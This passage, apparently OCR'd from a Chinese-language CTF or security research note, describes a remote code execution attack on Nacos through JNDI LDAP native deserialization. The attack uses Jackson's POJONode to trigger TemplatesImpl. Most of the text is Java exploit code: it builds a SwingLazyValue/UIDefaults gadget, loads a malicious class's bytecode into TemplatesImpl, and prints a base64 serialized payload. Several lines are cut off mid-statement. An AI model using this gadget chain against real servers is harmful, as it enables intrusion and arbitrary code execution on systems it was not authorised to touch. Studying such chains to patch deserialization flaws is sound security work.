 # JNDI LDAP 反序列化 + POJONode 触发 TemplatesImpl
后面研究出的方法, 首先低版本 JDK 可以直接 JNDI 加载字节码 RCE, 而高版本虽然不能直接加载, 但是可
以走 LDAP 原生反序列化的流程
因为 Nacos 基于 SpringBoot 开发, 自然也就有 Jackson 依赖, 结合之前 Aliyun CTF 的知识点, 可以利用
POJONode 触发 TemplatesImpl getter 实现 RCE
Java
1 SwingLazyValue swingLazyValue = new SwingLazyValue("javax.naming.InitialContext","doL
2
3 UIDefaults u1 = new UIDefaults();
4 UIDefaults u2 = new UIDefaults();
5 u1.put("aaa", swingLazyValue);
6 u2.put("aaa", swingLazyValue);
7
8 HashMap map = HashColl.makeMap(u1, u2);
原生反序列化部分
Java
1 TemplatesImpl templatesImpl = new TemplatesImpl();
2 ClassPool pool = ClassPool.getDefault();
3 CtClass clazz = pool.get(TemplatesEvilClass.class.getName());
4
5 Reflection.setFieldValue(templatesImpl, "_name", "Hello");
6 Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{clazz.toBytecode()
7 Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
8
9 POJONode pojoNode = new POJONode(templatesImpl);
10 BadAttributeValueExpException poc = new BadAttributeValueExpException(null);
11 Reflection.setFieldValue(poc, "val", pojoNode);
12
13 System.out.println(Base64.getEncoder().encodeToString(Serialization.serialize(poc)));